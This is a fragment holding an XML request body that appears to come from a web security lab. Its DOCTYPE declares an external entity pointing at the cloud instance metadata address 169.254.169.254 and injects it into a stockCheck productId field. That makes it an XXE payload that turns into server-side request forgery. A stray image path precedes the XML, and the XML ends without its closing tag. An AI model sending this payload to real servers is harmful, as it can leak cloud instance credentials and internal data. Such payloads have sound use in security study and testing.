 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY martin SYSTEM
"http://169.254.169.254/"> ]>
<stockCheck>
<productId>
&martin;
</productId>
<storeId>
1
</storeId>